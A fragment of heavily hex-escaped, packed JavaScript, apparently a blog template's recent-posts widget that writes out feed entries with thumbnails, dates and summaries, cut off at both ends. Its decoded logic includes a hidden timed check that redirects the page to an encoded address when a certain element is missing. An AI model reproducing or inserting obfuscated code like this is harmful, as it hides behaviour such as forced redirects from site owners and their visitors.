c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x22\x5d\x3b\x24\x28\x48\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x6b\x28\x29\x7b\x32\x42\x28\x31\x6b\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x42\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x7a\x29\x7d\x29\x3b\x31\x42\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x6b\x28\x29\x7b\x42\x20\x31\x66\x3d\x48\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x66\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x6b\x20\x32\x65\x28\x31\x78\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x4c\x28\x42\x20\x31\x65\x3d\x30\x3b\x31\x65\x3c\x31\x59\x3b\x31\x65\x2b\x2b\x29\x7b\x42\x20\x4a\x3d\x31\x78\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x65\x5d\x3b\x42\x20\x31\x44\x3d\x4a\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x69\x3b\x47\x28\x31\x65\x3d\x3d\x31\x78\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x4f\x7d\x3b\x31\x4c\x28\x42\x20\x55\x3d\x30\x3b\x55\x3c\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x55\x2b\x2b\x29\x7b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x42\x20\x56\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x42\x20\x31\x52\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x69\x3d\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x55\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x4f\x7d\x7d\x3b\x42\x20\x31\x6a\x3b\x32\x44\x7b\x31\x6a\x3d\x4a\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x33\x69\x28\x33\x66\x29\x7b\x73\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x6a\x3d\x64\x7d\x31\x72\x7b\x31\x6a\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x42\x20\x33\x74\x3d\x4a\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x42\x20\x31\x73\x3d\x4a\x5b\x65\x5b\x33\x71\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x42\x20\x31\x53\x3d\x31\x73\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x42\x20\x31\x49\x3d\x31\x73\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x42\x20\x31\x47\x3d\x31\x73\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x42\x20\x4e\x3d\x33\x6c\x20\x33\x6d\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x33\x6e\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x5a\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x32\x59\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x32\x4c\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x32\x4d\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x32\x49\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x32\x45\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x32\x47\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x32\x4e\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x32\x4f\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x32\x57\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x32\x55\x5d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x54\x5d\x29\x3b\x47\x28\x32\x50\x3d\x3d\x31\x61\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x51\x5d\x2b\x31\x69\x2b\x65\x5b\x32\x52\x5d\x2b\x31\x6a\x5b\x65\x5b\x31\x51\x5d\x5d\x28\x65\x5b\x33\x68\x5d\x2c\x65\x5b\x32\x53\x5d\x29\x2b\x65\x5b\x32\x46\x5d\x29\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x70\x5d\x2b\x31\x69\x2b\x65\x5b\x31\x57\x5d\x2b\x31\x44\x2b\x65\x5b\x33\x73\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x41\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x72\x7b\x47\x28\x65\x5b\x31\x4a\x5d\x31\x41\x20\x4a\x29\x7b\x42\x20\x4f\x3d\x4a\x5b\x65\x5b\x31\x4a\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x72\x7b\x42\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x42\x20\x31\x4e\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x51\x5d\x5d\x28\x31\x4e\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x33\x67\x3d\x3d\x31\x61\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x4b\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x72\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x30\x2c\x31\x4b\x29\x3b\x42\x20\x31\x4d\x3d\x4f\x5b\x65\x5b\x33\x75\x5d\x5d\x28\x65\x5b\x31\x43\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x68\x5d\x5d\x28\x30\x2c\x31\x4d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x6f\x5d\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x42\x20\x50\x3d\x65\x5b\x33\x36\x5d\x3b\x42\x20\x31\x62\x3d\x30\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x64\x5d\x29\x3b\x47\x28\x31\x5a\x3d\x3d\x31\x61\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x61\x5d\x2b\x4e\x5b\x32\x63\x28\x31\x49\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x43\x5d\x2b\x31\x47\x2b\x65\x5b\x32\x70\x5d\x2b\x31\x53\x3b\x31\x62\x3d\x31\x7d\x3b\x47\x28\x32\x6e\x3d\x3d\x31\x61\x29\x7b\x47\x28\x31\x62\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x71\x5d\x7d\x3b\x47\x28\x56\x3d\x3d\x65\x5b\x32\x72\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x74\x5d\x7d\x3b\x47\x28\x56\x3d\x3d\x65\x5b\x32\x73\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x77\x5d\x7d\x3b\x56\x3d\x65\x5b\x31\x54\x5d\x2b\x31\x52\x2b\x65\x5b\x31\x57\x5d\x2b\x56\x2b\x65\x5b\x32\x75\x5d\x3b\x50\x3d\x50\x2b\x56\x2b\x65\x5b\x32\x76\x5d\x3b\x31\x62\x3d\x31\x7d\x3b\x47\x28\x32\x41\x3d\x3d\x31\x61\x29\x7b\x47\x28\x31\x62\x3d\x3d\x31\x29\x7b\x50\x3d\x50\x2b\x65\x5b\x32\x79\x5d\x7d\x3b\x50\x3d\x50\x2b\x65\x5b\x31\x54\x5d\x2b\x31\x69\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x62\x3d\x31\x7d\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x50\x29\x3b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x6c\x5d\x29\x3b\x47\x28\x32\x62\x3d\x3d\x31\x61\x29\x7b\x47\x28\x31\x65\x21\x3d\x28\x31\x59\x2d\x31\x29\x29\x7b\x48\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3